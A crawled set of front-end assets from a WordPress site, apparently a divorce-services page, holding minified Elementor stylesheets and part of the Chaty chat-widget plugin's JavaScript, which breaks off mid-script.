.elementor-select-wrapper select{background-color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-next{background-color:#31909E;color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]{background-color:#31909E;color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"] svg *{fill:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1024 .elementor-element.elementor-element-8505261{text-align:center}.elementor-1024 .elementor-element.elementor-element-8505261 .elementor-heading-title{color:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body.rtl .elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2)}body:not(.rtl) .elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-icon i{color:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-icon svg{fill:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f{--e-icon-list-icon-size:14px}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-text{color:#54595f}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-item>a{font-family:"Open Sans Hebrew",Sans-serif}@media(max-width:1024px) and (min-width:768px){.elementor-1024 .elementor-element.elementor-element-b174905{width:100%}}@media(max-width:1024px){.elementor-1024 .elementor-element.elementor-element-1bd36cc{padding:50px 50px 50px 50px}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{margin:0 0 0 0;padding:50px 0 50px 0}}@media(max-width:767px){.elementor-1024 .elementor-element.elementor-element-1bd36cc{padding:50px 30px 50px 30px}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{padding:50px 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535
body_size: 434
content:
.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container{min-height:45px}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-39f155f:not(.elementor-motion-effects-element-type-background),.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-39f155f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1419 .elementor-element.elementor-element-7d6a5acf{text-align:center}.elementor-1419 .elementor-element.elementor-element-7d6a5acf .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif;font-size:32px;text-shadow:-5px 0 0 rgba(0,0,0,.9)}.elementor-1419 .elementor-element.elementor-element-877b103{text-align:center}.elementor-1419 .elementor-element.elementor-element-877b103 .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif;font-size:22px;text-shadow:0 0 10px rgba(0,0,0,.3)}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container{max-width:1600px;min-height:0}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-28387c5{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0)}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;font-weight:800}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-left:8px;padding-right:8px;padding-top:60px;padding-bottom:60px}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a:hover,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-1419 .elementor-element.elementor-element-e5b969a .elementor-button{font-family:"Assistant",Sans-serif;font-weight:600;background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0 0 0 20px}@media(min-width:768px){.elementor-1419 .elementor-element.elementor-element-6598b2f{width:14.188%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:67.875%}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:17.603%}}@media(max-width:1024px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:40px 20px 40px 20px}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0 0 0 0}}@media(max-width:767px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-292a7931>.elementor-element-populated{margin:0 0 0 0}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:30px 20px 30px 20px}.elementor-1419 .elementor-element.elementor-element-6598b2f{width:70%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:30%}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:100%}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:30px 0 0 0}}@media(max-width:1024px) and (min-width:768px){.elementor-1419 .elementor-element.elementor-element-292a7931{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535
body_size: 293
content:
.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{max-width:1301px;min-height:60vh}.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-background-overlay{background-color:#000;opacity:.65;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1799 .elementor-element.elementor-element-9376552{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1799 .elementor-element.elementor-element-c1f7900{text-align:center}.elementor-1799 .elementor-element.elementor-element-c1f7900 .elementor-heading-title{color:#fff;font-family:"Assistant",Sans-serif;font-size:65px;font-weight:900;line-height:1.2em}.elementor-1799 .elementor-element.elementor-element-c832272 img{width:77%}.elementor-1799 .elementor-element.elementor-element-b5716ec .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;background-color:#31909E}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{margin:0 0 0 0}.elementor-1799 .elementor-element.elementor-element-dd28aee{text-align:center;color:#FFFFFFF5;font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;font-weight:600;line-height:2em}.elementor-1799 .elementor-element.elementor-element-dd28aee>.elementor-widget-container{padding:20px 0 0 0}#elementor-popup-modal-1799 .dialog-message{width:640px;height:auto}#elementor-popup-modal-1799{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-1799 .dialog-close-button{display:flex;font-size:55px}#elementor-popup-modal-1799 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-1799 .dialog-close-button i{color:#FFF}#elementor-popup-modal-1799 .dialog-close-button svg{fill:#FFF}@media(max-width:1024px){.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{min-height:800px}.elementor-1799 .elementor-element.elementor-element-9376552{padding:0 25px 0 25px}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{padding:20px 0 0 0}}@media(max-width:767px){.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{min-height:612px}.elementor-1799 .elementor-element.elementor-element-9376552{padding:0 20px 0 20px}.elementor-1799 .elementor-element.elementor-element-c1f7900 .elementor-heading-title{font-size:35px}.elementor-1799 .elementor-element.elementor-element-c832272 img{width:94%}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{margin:0 0 0 0;padding:10px 0 0 0}.elementor-1799 .elementor-element.elementor-element-dd28aee{font-size:16px}#elementor-popup-modal-1799 .dialog-close-button{font-size:25px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/chaty/js/cht-front-script.js?ver=1638957070
body_size: 10440
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}
i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i(i.s=10)}({10:function(t,e,i){i(11),t.exports=i(12)},11:function(t,e){!function(t){var animationTimer;var isWidgetEnabled=0;var e;var animationClass=".i-trigger .chaty-widget-i .svg, .i-trigger .chaty-widget-i .widget-img, .i-trigger .chaty-widget-i .facustom-icon";var isChatyInMobile=!1;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){isChatyInMobile=!0}
function i(t){if(get_cta_status()&&chaty_settings.object_settings.click_setting=='click'){return"none"}else{return""}}
var n=new Date;function o(){if(jQuery(".chaty-widget").hasClass("one_widget")){jQuery(".chaty-widget").removeClass("chaty-widget-show")}}
jQuery(document).ready(function(){if(isChatyInMobile){jQuery("body").addClass("chaty-in-mobile")}else{jQuery("body").addClass("chaty-in-desktop")}
""!=i("display_cta"),token="",jQuery(document).ready(function(){e=chaty_settings;"true"==e.object_settings.active&&(function(e,n){var o=e.object_settings.device,a="";if("right"==e.object_settings.position)a="left: auto;bottom: 25px; right: 25px;";else if("left"==e.object_settings.position)a="right: auto; bottom: 25px; left: 25px;";else if("custom"==e.object_settings.position){var c=e.object_settings.pos_side,s=e.object_settings.bot,r=e.object_settings.side;a="right"===c?"left: auto; bottom: "+s+"px; right: "+r+"px":"left: "+r+"px; bottom: "+s+"px; right: auto"}
var g=e.object_settings.cta,d="",l=e.object_settings.social;if(Object.keys(l).length>=1&&(d='<div class="chaty-widget hide-widget '+n+" "+o+' "   style="display:block; '+a+'" dir="ltr">',d+='<div class="chaty-widget-is" id="transition_disabled">'),d+=function(e){var i="",n=0;return t.each(e.object_settings.social,function(t,o){if(e.object_settings.isPRO&&jQuery("body").addClass("has-pro-version"),!e.object_settings.isPRO&&"3"==++n)return!1;extra_class="","1"!=e.object_settings.analytics&&1!=e.object_settings.analytics||(extra_class+=" update-analytics ");var desktopClass=(e.object_settings.social[t].is_desktop==1)?"is-in-desktop":"";var mobileClass=(e.object_settings.social[t].is_mobile==1)?"is-in-mobile":"";var targetAction=(e.object_settings.is_mobile==1)?e.object_settings.social[t].mobile_target:e.object_settings.social[t].desktop_target;if(jQuery("body").hasClass("chaty-in-mobile")){e.object_settings.social[t].href_url=e.object_settings.social[t].mobile_url}
if(e.object_settings.social[t].social_channel=="viber"){if(jQuery("body").hasClass("chaty-in-mobile")){var viberVal=e.object_settings.social[t].href_url;if(!isNaN(viberVal)){viberVal=viberVal.replace("+","");if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){viberVal="+"+viberVal}}
e.object_settings.social[t].href_url=viberVal}
e.object_settings.social[t].href_url="viber://chat?number="+e.object_settings.social[t].href_url}
if(parseInt(e.object_settings.social[t].has_custom_popup)==1){if(e.object_settings.social[t].channel_type=="whatsapp"){if(e.object_settings.social[t].is_default_open){if(is_chaty_settings_expired("cht_whatsapp_window")){extra_class+=" open-it-by-default"}}
targetAction="";e.object_settings.social[t].mobile_target="";e.object_settings.social[t].desktop_target="";extra_class+=" has-custom-chaty-popup whatsapp-button"}else if(e.object_settings.social[t].channel_type=="contact_us"){extra_class+=" has-custom-chaty-popup whatsapp-button"}}
var onclick_settings="";if(e.object_settings.social[t].on_click!=""){onclick_settings=' onclick="'+e.object_settings.social[t].on_click+'"'}
socialString='<div data-popup="'+e.object_settings.social[t].popup_html+'" data-rgb="'+e.object_settings.social[t].rbg_color+'" class="chaty-widget-i chaty-main-widget '+desktopClass+" "+mobileClass+" "+extra_class+" channel-"+e.object_settings.social[t].social_channel+'" data-title="'+e.object_settings.social[t].val+'" id="chaty-channel-'+e.object_settings.social[t].social_channel+'" data-channel="'+e.object_settings.social[t].social_channel+'" data-code="'+e.object_settings.social[t].qr_code_image+'">',bgColor="",""!=e.object_settings.social[t].bg_color&&(socialString+="<style>#chaty-channel-"+e.object_settings.social[t].social_channel+" .color-element {fill: "+e.object_settings.social[t].bg_color+"; background: "+e.object_settings.social[t].bg_color+"}</style>",bgColor="style='background-color: "+e.object_settings.social[t].bg_color+";'"),socialString+="<a class='set-url-target' "+onclick_settings+" rel='noopener' data-mobile-target='"+e.object_settings.social[t].mobile_target+"' data-desktop-target='"+e.object_settings.social[t].desktop_target+"' target='"+targetAction+"' href='"+e.object_settings.social[t].href_url+"' >",socialString+="<span class='sr-only'>"+e.object_settings.social[t].title+"</span>",""!=e.object_settings.social[t].img_url?socialString+="<span "+bgColor+" class='chaty-social-img'><img src='"+e.object_settings.social[t].img_url+"' alt='"+e.object_settings.social[t].title+"' /></span>":socialString+=e.object_settings.social[t].default_icon,socialString+="</a>",socialString+="<div class='chaty-widget-i-title'><p>"+e.object_settings.social[t].title+"</p></div>",socialString+="</div>";i+=socialString}),i}(e),l=e.object_settings.social,Object.keys(l).length>=1){d+="</div>",d+='<div class="i-trigger">';var h=i("display_cta");var CU=current_url=window.location.origin;CU=CU.replace("https://","");CU=CU.replace("http://","");if(""!=g&&"none"!=h)var p="true";else p="no-tooltip";if(chaty_settings.object_settings.click_setting!='click'){p=!0}
p=!0;d+='<div class="chaty-widget-i chaty-close-settings i-trigger-open '+p+' ">',d+=function(t){switch(t.object_settings.widget_type){case"chat-image":if(t.object_settings.widget_img.length>1)return'<div class="widget-img" style="background-color:'+t.object_settings.color+'"><img src="'+t.object_settings.widget_img+'"/></div>';case"chat-smile":return'<svg version="1.1" id="smile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.8 507.1 54 54" style="enable-background:new -496.8 507.1 54 54;" xml:space="preserve"><style type="text/css">.sts1{fill:#FFFFFF;}  .sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="'+t.object_settings.color+'"/></g><path class="sts1" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';case"chat-bubble":return'<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.9 507.1 54 54" style="enable-background:new -496.9 507.1 54 54;" xml:space="preserve"><style type="text/css">.sts1{fill:#FFFFFF;}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="'+t.object_settings.color+'"/></g><path class="sts1" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';case"chat-db":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.1 54 54" style="enable-background:new -496 507.1 54 54;" xml:space="preserve"><style type="text/css">.sts1{fill:#FFFFFF;}</style><g><circle  cx="-469" cy="534.1" r="27" fill="'+t.object_settings.color+'"/></g><path class="sts1" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="sts1" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';default:return'<svg version="1.1" id="ch" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.7 54 54" style="enable-background:new -496 507.7 54 54;" xml:space="preserve"><style type="text/css">.sts1 {fill: #FFFFFF;}.st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="'+t.object_settings.color+'"/></g><path class="sts1" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'}}(e),h=i("display_cta"),""!=g&&"none"!=h&&(d+=' <div class="chaty-widget-i-title true"> ',d+=g,d+="</div>"),d+="</div>",d+='<div class="chaty-widget-i chaty-close-settings i-trigger-close" data-title="'+e.object_settings.close_text+'" style="background-color:'+e.object_settings.color+'">',""==e.object_settings.close_img?(d+='<svg viewBox="0 0 54 54" fill="none" xmlns="http://www.w3.org/2000/svg">',d+='<ellipse cx="26" cy="26" rx="26" ry="26" fill="'+e.object_settings.color+'"/>',d+='<rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="white"/>',d+='<rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="white"/>',d+="</svg>"):d+="<span class='chaty-social-img'><img alt='"+e.object_settings.close_text+"' src='"+e.object_settings.close_img+"' /></span>",d+='<div class="chaty-widget-i-title">',d+=e.object_settings.close_text,d+="</div>",d+="</div>",d+=" </div>",0===n.length&&!e.object_settings.isPRO&&(d+=''),d+="</div>"}t("body").append(d)}(e,token)),function(){var n=t(".chaty-widget"),a=e.object_settings.widget_size?e.object_settings.widget_size:54,c=+e.object_settings.widget_size+8;function s(){var t=n.position().top,e=n.find(".chaty-widget-is .chaty-widget-i").length;if(jQuery("body").hasClass("chaty-in-desktop")){e=n.find(".chaty-widget-is .chaty-widget-i.is-in-desktop").length}else{e=n.find(".chaty-widget-is .chaty-widget-i.is-in-mobile").length}
if(e*c>(jQuery(window).height()-(chaty_settings.object_settings.widget_size+8))){var i=Math.round(Math.sqrt(e)),o=Math.ceil(Math.sqrt(e));n.find(".chaty-widget-is").css({height:o*c,width:i*c}),g(o),n.find("span:not(.cht-pending-message)").css({height:o*c,width:i*c}),g(o),n.find("img").css({height:o*c,width:i*c}),g(o)}else g()}
function r(){"left"===e.object_settings.position&&n.addClass("chaty-widget-is-right"),"custom"===e.object_settings.position&&"left"===e.object_settings.pos_side&&n.addClass("chaty-widget-is-right")}
function g(t){var e;if(jQuery("body").hasClass("chaty-in-desktop")){e=n.find(".chaty-widget-is .chaty-widget-i.is-in-desktop").length}else{e=n.find(".chaty-widget-is .chaty-widget-i.is-in-mobile").length}
n.find(".chaty-widget-i").css({height:a+"px",width:a+"px"}),n.find("img").css({height:a+"px",width:a+"px"}),n.find("span:not(.cht-pending-message)").css({height:a+"px",width:a+"px"}),n.find(".chaty-widget-is").css({top:"-"+100*e+"%"});n.find(".chaty-widget-is").height(e*(parseInt(a)+8));n.find(".chaty-widget-is").width(parseInt(a)+8);if(chaty_settings.object_settings.mode=="horizontal"){n.find(".chaty-widget-is").css({top:"0"});n.find(".chaty-widget-is").width(e*(parseInt(a)+8));n.find(".chaty-widget-is").height(parseInt(a)+8)}else{n.find(".chaty-widget-is").height(e*(parseInt(a)+8));n.find(".chaty-widget-is").width(parseInt(a)+8)}}
if(jQuery(".open-it-by-default").length){jQuery(".open-it-by-default").trigger("click")}
r(),s(),jQuery(window).resize(function(){s(),1==Object.keys(e.object_settings.social).length&&(jQuery(".chaty-widget").addClass("chaty-widget-show"),jQuery(".chaty-widget-is").css("top","auto"))
if(jQuery(".chaty-widget").hasClass("one_widget")){jQuery(".chaty-widget").removeClass("chaty-widget-show")}}),t(".chaty-widget-i.facebook").mouseenter(function(){t(".facebook_two_mess").css({opacity:"1","z-index":"1"}),t(this).addClass("before")}),t(".chaty-widget-i.facebook").mouseleave(function(){t(".facebook_two_mess").css({opacity:"0","z-index":"1"}),t(this).removeClass("before")}),t(".chaty-widget-i.facebook").on("click",function(){t(this).addClass("active"),t(".facebook_two_mess").hide(),jQuery(".chaty-widget .get a").hide(),t(this).children(".face_title").css({opacity:"1","z-index":"2"}).show(),t(".chaty-widget").hasClass("one_widget")?t(".chaty-widget").hasClass("chaty-widget-is-right")?t(".face_title").css({top:"calc(100% - 447px)",left:"20px"}):t(".face_title").css({top:"calc(100% - 447px)",left:"auto",right:"20px"}):(t(".facebook_two_mess").css({opacity:"0","z-index":"10001"}),t(".ico_d").hide(),t(".chaty-widget .chaty-widget-i").css({"box-shadow":"0px 3px 6px rgba(0,0,0,0)"}),t(".chaty-widget").hasClass("one_widget")||t(".i-trigger").hide())}),t(".i-trigger-close").on("click",function(e){e.preventDefault(),t(".chaty-widget-i.facebook").hasClass("active")||(n.removeClass("chaty-widget-show"),n.addClass("none-widget-show"))}),t("body").on("click",".close_facebook",function(){t(".facebook_two_mess").show(),jQuery(".chaty-widget .get a").show(),t(".chaty-widget-i.facebook").removeClass("active"),t(this).parent().parent().css({opacity:"1"}).hide(),t(".i-trigger").show(),t(".chaty-widget-is .chaty-widget-i 